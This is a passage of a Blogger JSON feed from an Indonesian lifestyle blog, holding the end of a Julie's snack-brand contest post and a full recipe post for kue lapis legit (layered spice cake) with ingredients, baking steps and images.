verifikasi\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E16. Pemenang tidak dipungut biaya apapun\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E17. Pajak hadiah ditanggung oleh pemenang\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E18. Promo ini diselenggarakan oleh Julie’s Indonesia\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E19. Panitia berhak untuk menghentikan, merevisi atau menangguhkan kegiatan ini (termasuk metode dan criteria pemilihan pemenang) sewaktu-waktu secara keseluruhan atau sebagian, kapanpun dengan atau tanpa pemberitahuan, atas alasan apapun juga tanpa bisa dituntut pertanggungjawaban.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirA96BVuoajzV2mrVcFIZugj-wg_EP67tH3faC9iR2E6VKXoIhJhfYR08Rui2ajB6gJqPVZexlBDi_snQFrpJ44WISuIhxNbRDFTJGDRPIKytDvXy4rDKWicFaDNJV-SGoz86atsEuo3WA\/s1600\/IMG_20180928_065051010.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1565\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirA96BVuoajzV2mrVcFIZugj-wg_EP67tH3faC9iR2E6VKXoIhJhfYR08Rui2ajB6gJqPVZexlBDi_snQFrpJ44WISuIhxNbRDFTJGDRPIKytDvXy4rDKWicFaDNJV-SGoz86atsEuo3WA\/s320\/IMG_20180928_065051010.jpg\" width=\"313\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHayoo, buruan ikutan mumpung masih ada waktu. Mana tahu menang yah. Hadiahnya juga lumayan banget loh.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/4834941964600914434\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2018\/09\/bekal-cinta-untuk-anak-dari-julies.html#comment-form","title":"8 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/4834941964600914434"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/4834941964600914434"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2018\/09\/bekal-cinta-untuk-anak-dari-julies.html","title":"Bekal Cinta Untuk Anak dari Julies"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtuOQqH8HnrucbzwR1Z-E5eoFqwZLDpMPnIFhtZ5salGYStS5grnL52ay2feGzk6gnwXfMYe81JaHiSExX3kSd429enbr8EfjGQN5GA7l1N2nmjotEWqAixQ3CuNikT2f80r0m2XP9ykF_\/s72-c\/20180928_110707_0001.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-4011501355177671295"},"published":{"$t":"2018-09-14T02:00:00.000+07:00"},"updated":{"$t":"2018-09-14T10:46:35.675+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cake"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Healthy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kue"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resep"}],"title":{"type":"text","$t":"Resep Kue Lapis Legit yang Enak dan Lembut"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAssalammualaikum Wr.Wb\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ewww.mildaini.com_ Resep Kue Lapis Legit yang Enak dan Lembut Konon \u003Cspan style=\"background-color: cyan;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/www.bukalapak.com\/tag\/kue-lapis-legit\" target=\"_blank\"\u003Ekue lapis legit\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E terinspirasi dari kue lapis Eropa (Belanda). Walaudemikian, cita rasa kue ini tidak kalah enak dibandingkan dengan kue lapis khas Eropa. Di Indonesia sendiri, kue ini sangat terkenal karena rasanya yang enak walaupun harganya agak lumayan mahal. Tapi walaupun harganya lebih mahal dibandingkan dengan kebanyakan kue lainnya, namun hal itu dianggap masih wajar dan sebanding dengan rasanya yang memang nikmat serta lezat.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPQ1PF2QbncGQHo8JozSWjWdkSfATLL5NGuJqkX0ktZgyorCW8LwpUToDOOqqe_XzVVPVJflTFpJ9ux2hKbk5O4AxWz2L3kFRItc6QAeP5LgurFC-a2WpdLp5LFqE7Hq6Jsd8tTsnvdrff\/s1600\/20180914_005130_0001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"789\" data-original-width=\"940\" height=\"536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPQ1PF2QbncGQHo8JozSWjWdkSfATLL5NGuJqkX0ktZgyorCW8LwpUToDOOqqe_XzVVPVJflTFpJ9ux2hKbk5O4AxWz2L3kFRItc6QAeP5LgurFC-a2WpdLp5LFqE7Hq6Jsd8tTsnvdrff\/s640\/20180914_005130_0001.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMenurut CNN, kue ini termasuk kedalam 17 kue terenak di dunia. Itu membuktikan bahwa kue ini memang pantas dihargai mahal. Dan itu pulalah yang menjadi alasan mengapa banyak orang memburu kue berlapis coklat ini untuk dibawa pulang sebagai oleh-oleh ketika berkunjung ke berbagai destinasi wisata favorit di Indonesia, sekaligus terkenal sebagai salah kota dengan kuliner \u003Cspan style=\"background-color: cyan;\"\u003E\u003Cspan style=\"color: blue;\"\u003Ekue lapis legit\u003C\/span\u003E\u003C\/span\u003E enak seperti Surabaya, Malang, hingga Jakarta.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003EKue seperti ini sangat cocok disajikan pada momen-momen besar seperti saat Lebaran, Natal, hingga Imlek, di mana pada saat itu ada banyak tamu yang akan datang berkunjung ke rumah. Menyajikan kue yang dikenal dengan sebutan \"kue seribu lapis\" ini akan menjadi pilihan hidangan yang pas untuk para tamu.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikeT8eVBDFqnu9g0VKQTWrBHTnf-KV96hIf_ALPF7S8Ovvbh2OR4t_gzLTrGIUKUEil9xTM2GO3LzJDcwbwYqKWEnPKYb_4OtNMzD2U8Fo7AENF08-IgUctnailyRH__6v4FKQg-ZEIYiB\/s1600\/20180914_005634_0001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"789\" data-original-width=\"940\" height=\"536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikeT8eVBDFqnu9g0VKQTWrBHTnf-KV96hIf_ALPF7S8Ovvbh2OR4t_gzLTrGIUKUEil9xTM2GO3LzJDcwbwYqKWEnPKYb_4OtNMzD2U8Fo7AENF08-IgUctnailyRH__6v4FKQg-ZEIYiB\/s640\/20180914_005634_0001.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003EBagi kamu yang sudah tak sabar ingin segera mencicipi nikmatnya kue seribu lapis ini, kamu bisa langsung memesan secara online di olshop seperti Bukalapak atau yang lainnya. Pasalnya, sudah banyak pelapak (pedagang kue) yang berjualan kue secara online. Beli langsung yang siap santap juga bisa jadi alternatif bagi kamu yang tidak ingin direpotkan dengan proses pembuatan kue atau merasa tidak berbakat.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003ESebaliknya, bagi kamu yang tertarik untuk membuat sendiri di rumah, sebenarnya resep kue ini sudah bertebaran di internet. Kamu bisa memilih salah satunya untuk diikuti dan dicoba. Bahan-bahan yang digunakan cukup mudah didapatkan di pasar tradisional maupun di supermarket.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003EProses pembuatannya pun cukup sederhana dan tidak memakan waktu terlalu lama. Walau demikian, jika ingin mendapatkan rasa dan bentuk yang sempurna,kamu jelas membutuhkan keterampilan dan ketelitian dalam mengolah resep. Berikut adalah salah satu resep \u003Cspan style=\"background-color: cyan;\"\u003E\u003Cspan style=\"color: blue;\"\u003Ekue lapis legit\u003C\/span\u003E\u003C\/span\u003E yang enak dan lembut, yang bisa kamu coba praktekkan di rumah.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpv_HFN5bTQZDib7_QGo83UmLTl-miCMZSJEXb7LIgK2KpTS_ICgF2XXsPJa7JcApVuhTwK3T652A2wx_JK6tjeYiqTtvaFOqtlZOhL51UuaI52Ufuh4HguJZpUtsjSCLAfLSOfzm1ujO8\/s1600\/20180914_103906_0001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"789\" data-original-width=\"940\" height=\"536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpv_HFN5bTQZDib7_QGo83UmLTl-miCMZSJEXb7LIgK2KpTS_ICgF2XXsPJa7JcApVuhTwK3T652A2wx_JK6tjeYiqTtvaFOqtlZOhL51UuaI52Ufuh4HguJZpUtsjSCLAfLSOfzm1ujO8\/s640\/20180914_103906_0001.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003EBahan-bahan\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E● 10 butir telur. Pisahkan antara kuning dan putih telur. Gunakan semua\u003Cbr \/\u003Ebagian kuning telur, dan hanya 8 bagian untuk putih telur (tempatkan di\u003Cbr \/\u003Ewadah terpisah)\u003Cbr \/\u003E● 185 gram tepung terigu\u003Cbr \/\u003E● 375 gram gula pasir\u003Cbr \/\u003E● 250 gram mentega wysman\u003Cbr \/\u003E● 2 sdt esens vanila\u003Cbr \/\u003E● 1 sdt bubuk pala\u003Cbr \/\u003E● 1 sdt bubuk kayu manis\u003Cbr \/\u003E● 1 sdt bubuk kapulaga\u003Cbr \/\u003E● 1\/2 sdt bubuk cengkeh\u003Cbr \/\u003E● 50 gram mentega leleh (untuk olesan)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003ECara Membuat\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E1. Ambil kuning telur kemudian tambahkan setengah cangkir gula pasir lalu\u003Cbr \/\u003Ekocok hingga mengental\u003Cbr \/\u003E2. Di tempat terpisah, kocok mentega sambil ditambahkan 3\/4 cangkir gula\u003Cbr \/\u003Edan essence vanila\u003Cbr \/\u003E3. Di tempat yang terpisah, campurkan putih telur dengan semua sisa gula.\u003Cbr \/\u003ELalu kocok hingga mengental dan tercampur rata\u003Cbr \/\u003E4. Campurkan adonan kuning telur dan mentega kemudian kocok hingga\u003Cbr \/\u003Etercampur rata. Tambahkan tepung terigu, kemudian aduk kembali\u003Cbr \/\u003E5. Setelah cukup lembut, tambahkan adonan putih telur lalu aduk kembali\u003Cbr \/\u003Edengan menggunakan spatula hingga merata\u003Cbr \/\u003E6. Bagi adonan menjadi dua bagian dengan ukuran yang tidak sama.\u003Cbr \/\u003EPastikan salah satunya lebih banyak\u003Cbr \/\u003E7. Masukkan bumbu rempah-rempah ke dalam adonan yang jumlahnya\u003Cbr \/\u003Elebih banyak\u003Cbr \/\u003E8. Siapkan oven dan setel pada suhu 160 derajat Celcius. Selagi menunggu\u003Cbr \/\u003Eoven siap,\u003Cbr \/\u003E9. Siapkan loyang berdiameter 20 cm kemudian olesi dengan mentega pada\u003Cbr \/\u003Eseluruh sisinya. Setelah itu, tambahkan kertas roti pada permukaan\u003Cbr \/\u003Eloyang dan oleskan mentega cair sekali lagi lalu taburi sedikit tepung\u003Cbr \/\u003Eterigu\u003Cbr \/\u003E10. Tuangkan adonan yang telah dicampur dengan rempah-rempah ke dalam\u003Cbr \/\u003Eloyang menggunakan takaran, agar lapisan kue memiliki tingkat\u003Cbr \/\u003Eketebalan yang sama--sambil diratakan dengan menggunakan spatula\u003Cbr \/\u003E11. Setelah selesai, panggang di dalam oven selama 10 menit atau hingga\u003Cbr \/\u003Esetengah matang\u003Cbr \/\u003E12. Keluarkan loyang dari oven kemudian oleskan mentega cair. Lanjutkan\u003Cbr \/\u003Edengan menuangkan adonan tanpa rempah menggunakan takaran.\u003Cbr \/\u003EKemudian panggang kembali selama 10 menit\u003Cbr \/\u003E13. Ulangi proses tersebut hingga semua adonan habis. Setelah semua adonan habis, panggang kue tersebut hingga matang\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0v5Ulfht42U9jb6hc1dJ4vnWI8fxHxlLlC8kTp5gxRyQHL874tfO4r2TxB2YmuvgcBcEDJTUugAYgZPXRc9ThHj019-6uAYnCuyuRXttgcrj4HlROhnC2sXdAWulb8ZrpZUMkaF0ywhaM\/s1600\/20180914_104012_0001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"789\" data-original-width=\"940\" height=\"536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0v5Ulfht42U9jb6hc1dJ4vnWI8fxHxlLlC8kTp5gxRyQHL874tfO4r2TxB2YmuvgcBcEDJTUugAYgZPXRc9ThHj019-6uAYnCuyuRXttgcrj4HlROhnC2sXdAWulb8ZrpZUMkaF0ywhaM\/s640\/20180914_104012_0001.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETradaa, kue siap dimakan, enaknya ditemani secangkir Kopi atau Teh serta ditemani kehangatan keluarga. Cobain, yuk resepnya. \u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/4011501355177671295\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2018\/09\/resep-kue-lapis-legit-yang-enak-dan-lembut.html#comment-form","title":"9 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/4011501355177671295"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/4011501355177671295"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2018\/09\/resep-kue-lapis-legit-yang-enak-dan-lembut.html","title":"Resep Kue Lapis Legit yang Enak dan Lembut"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPQ1PF2QbncGQHo8JozSWjWdkSfATLL5NGuJqkX0ktZgyorCW8LwpUToDOOqqe_XzVVPVJflTFpJ9ux2hKbk5O4AxWz2L3kFRItc6QAeP5LgurFC-a2WpdLp5LFqE7Hq6Jsd8tTsnvdrff\/s72-c\/20180914_005130_0001.png","height":"72","width":"72"},"thr$total":{"$t":"9"}}]}});